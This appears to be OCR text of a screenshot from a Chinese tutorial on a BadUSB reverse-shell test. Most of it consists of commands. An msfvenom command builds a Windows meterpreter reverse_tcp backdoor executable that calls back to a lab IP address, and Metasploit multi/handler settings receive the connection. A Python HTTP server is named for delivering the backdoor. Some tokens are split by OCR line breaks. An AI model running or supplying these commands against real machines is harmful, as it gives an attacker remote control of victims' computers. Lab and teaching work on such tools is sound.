
这里仅作为 badusb 反弹测试，不做免杀，直接生成 exe
（端口默认）。
msfvenom -p windows/meterpreter/reverse_tcp LH
OST=192.168.150.132 -f exe -o payload.exe
msf 建立监听（端口默认）。
use exploit/multi/handler 
set
 payload payload/windows/meterpreter/re
verse_tcp
run
使用 python3 起一个 HTTP 服务器来下载后门文件。